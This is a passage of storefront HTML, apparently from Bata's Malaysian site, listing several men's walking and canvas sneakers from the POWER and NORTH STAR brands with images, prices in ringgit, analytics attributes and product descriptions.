        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

